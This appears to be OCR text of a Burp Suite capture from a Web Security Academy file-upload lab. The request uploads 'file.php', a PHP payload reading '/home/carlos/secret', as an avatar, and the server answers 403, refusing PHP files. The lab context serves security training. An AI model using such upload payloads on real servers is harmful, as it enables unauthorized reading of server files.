 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac231fc61f9d6aebc025a203004e0002.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDwJm2XpTByGB6oPY
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac231fc61f9d6aebc025a203004e0002.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryDwJm2XpTByGB6oPY
24 Content-Disposition: form-data; name="avatar"; filename="file.php"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryDwJm2XpTByGB6oPY
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryDwJm2XpTByGB6oPY
34 Content-Disposition: form-data; name="csrf"
35
36 WaMW9bBjr2UjbaEmoSYrEBiKSLuLOoBM
37 ------WebKitFormBoundaryDwJm2XpTByGB6oPY--
38
1 HTTP/1.1 403 Forbidden
2 Date: Tue, 04 Jan 2022 03:39:33 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 166
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">« Back to My Account</a>
</p>
10